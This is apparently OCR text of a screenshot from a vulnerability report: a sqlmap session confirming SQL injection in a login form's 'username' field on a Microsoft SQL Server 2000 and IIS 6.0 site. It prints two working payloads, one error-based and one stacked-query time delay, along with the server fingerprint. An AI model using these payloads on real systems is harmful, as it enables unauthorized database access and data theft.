 管理员: sqlmap.py
or forcing the back-end DBMS (e.g. '--dbms=mysql')
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 406 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: username=admin' AND 8391=CONVERT(INT,(SELECT CHAR(113) CHAR(98) CHA
R(98) CHAR(106) CHAR(113) (SELECT (CASE WHEN (8391=8391) THEN CHAR(49) ELSE CHAR
(48) END)) CHAR(113) CHAR(122) CHAR(112) CHAR(98) CHAR(113))) AND 'OPvo'='OPvo&p
assword=admin&B1=%B5%C7 %C2%BD&action=check

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=admin&B1=%B5%C7 %C
2%BD&action=check
---
[00:35:11] [INFO] testing Microsoft SQL Server
[00:35:11] [INFO] confirming Microsoft SQL Server
[00:35:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org